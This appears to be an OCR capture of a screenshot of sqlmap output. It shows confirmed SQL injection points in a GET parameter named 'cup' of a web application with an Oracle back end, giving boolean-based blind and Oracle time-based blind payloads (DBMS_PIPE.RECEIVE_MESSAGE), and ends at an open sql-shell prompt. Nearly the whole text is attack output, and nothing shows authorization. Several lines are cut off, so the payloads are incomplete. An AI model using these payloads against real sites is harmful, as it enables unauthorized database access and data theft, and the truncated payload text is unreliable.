 sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Place: GET
Parameter: cup
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cup=12 AND 9788=9788&event_id=76&p=&pagesize=1000000&recommend
t=
Vector: AND [INFERENCE]
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: cup=12 AND 6097=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(105)||C
)||CHR(79),5)&event_id=76&p=&pagesize=1000000&recommend=&sort=
Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN DBMS_PIPE.RECEIVE_M
E('[RANDSTR]',[SLEEPTIME]) ELSE [RANDNUM] END)
---
[10:40:11] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[10:40:11] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press E
sql-shell>